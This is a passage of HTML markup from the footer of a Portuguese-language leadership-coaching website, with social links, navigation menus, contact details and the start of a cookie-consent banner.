sizes="(max-width: 800px) 100vw, 800px" /></noscript></noscript>								</a>
</div>
<div class="elementor-element elementor-element-2bb917c elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2bb917c" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-242fa23" href="https://facebook.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-aa306f9" href="https://www.linkedin.com/in/melmouramoreno/%20%20%20" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-30841e3" href="https://instagram.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-11a6304" href="https://twitter.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-117aff3" href="https://www.youtube.com/@melmouramorenomentoria" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-float elementor-repeater-item-739e4ac" href="https://open.spotify.com/show/2U2GhamfwINDEBcBAqNzZl?si=8367d55dfcec47bd" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
</span>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e385500" data-id="e385500" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0c72f98 elementor-widget elementor-widget-heading" data-id="0c72f98" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Navegue</h2>				</div>
<div class="elementor-element elementor-element-c35f005 elementor-widget elementor-widget-image" data-id="c35f005" data-element_type="widget" data-widget_type="image.default">
<img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-281b67c elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="281b67c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
<ul id="menu-1-281b67c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-955"><a href="https://melmouramoreno.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-item">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://melmouramoreno.com/missao/" class="elementor-item">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://melmouramoreno.com/slogan/" class="elementor-item">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://melmouramoreno.com/logomarca/" class="elementor-item">Logomarca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://melmouramoreno.com/contato/" class="elementor-item">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://melmouramoreno.com/politica-de-privacidade-e-cookies/" class="elementor-item">Política de Privacidade e Cookies</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-281b67c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-955"><a href="https://melmouramoreno.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-item" tabindex="-1">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://melmouramoreno.com/missao/" class="elementor-item" tabindex="-1">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://melmouramoreno.com/slogan/" class="elementor-item" tabindex="-1">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://melmouramoreno.com/logomarca/" class="elementor-item" tabindex="-1">Logomarca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://melmouramoreno.com/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://melmouramoreno.com/politica-de-privacidade-e-cookies/" class="elementor-item" tabindex="-1">Política de Privacidade e Cookies</a></li>
</ul>			</nav>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a41c569" data-id="a41c569" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-98fbde2 elementor-widget elementor-widget-heading" data-id="98fbde2" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Soluções</h2>				</div>
<div class="elementor-element elementor-element-01a0787 elementor-widget elementor-widget-image" data-id="01a0787" data-element_type="widget" data-widget_type="image.default">
<img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-08a1968 elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="08a1968" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
<ul id="menu-1-08a1968" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12598"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item">Método Lidere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-item">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12495"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-item">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12496"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-item">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12961"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-item">Advisor de Negócios</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-08a1968" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12598"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item" tabindex="-1">Método Lidere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-item" tabindex="-1">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12495"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-item" tabindex="-1">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12496"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-item" tabindex="-1">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12961"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-item" tabindex="-1">Advisor de Negócios</a></li>
</ul>			</nav>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aad39b9" data-id="aad39b9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-550521e elementor-widget elementor-widget-heading" data-id="550521e" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Conteúdos</h2>				</div>
<div class="elementor-element elementor-element-9411fad elementor-widget elementor-widget-image" data-id="9411fad" data-element_type="widget" data-widget_type="image.default">
<img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-381ee3f elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="381ee3f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
<ul id="menu-1-381ee3f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10043"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-item">Blog da Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-item">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-item">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12766"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-item">Revista Climbers</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-381ee3f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10043"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-item" tabindex="-1">Blog da Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-item" tabindex="-1">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12766"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-item" tabindex="-1">Revista Climbers</a></li>
</ul>			</nav>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1cd8ff6" data-id="1cd8ff6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c9704d elementor-widget elementor-widget-heading" data-id="4c9704d" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Contato</h2>				</div>
<div class="elementor-element elementor-element-52d5280 elementor-widget elementor-widget-image" data-id="52d5280" data-element_type="widget" data-widget_type="image.default">
<img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-bb8dcf4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb8dcf4" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://wa.me/message/Z62XJ2FUMGXXB1" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-whatsapp-2"></i>						</span>
<span class="elementor-icon-list-text">+55 (11) 4485-2730</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="mailto:%20contato@melmouramoreno.com" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
<span class="elementor-icon-list-text">contato@melmouramoreno.com</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-3ee0af8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ee0af8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b61973f" data-id="b61973f" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dff65bb" data-id="dff65bb" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8801d5c" data-id="8801d5c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0d73a4b elementor-widget elementor-widget-image" data-id="0d73a4b" data-element_type="widget" data-widget_type="image.default">
<img loading="lazy" width="800" height="156"   alt="Site desenvolvido pela Otimize Comunicação." data-srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png 1024w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-300x58.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-768x150.png 768w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1536x299.png 1536w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-2048x399.png 2048w"  data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-1024 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="800" height="156" src="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png" class="attachment-large size-large wp-image-1024" alt="Site desenvolvido pela Otimize Comunicação." srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png 1024w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-300x58.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-768x150.png 768w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1536x299.png 1536w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-2048x399.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizamos cookies para aprimorar sua experiência de navegação, exibir anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em “Aceitar todos”, você concorda com nosso uso de cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#E59119;background-color:transparent;border-color:#E59119">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="reject-button" style="color:#D50317;background-color:transparent;border-color:#D50317">Rejeitar</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#2E5A93;border-color:#2E5A93">Aceitar tudo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img  alt="Close" data-src="https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"></noscript> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizamos cookies 